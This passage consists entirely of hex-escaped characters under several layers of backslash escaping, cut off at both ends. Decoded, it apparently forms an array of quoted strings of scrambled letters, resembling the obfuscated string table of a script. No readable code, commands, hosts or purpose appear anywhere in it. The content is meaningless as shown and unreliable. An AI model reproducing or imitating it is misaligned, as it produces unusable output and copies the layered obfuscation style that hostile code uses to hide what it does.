5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x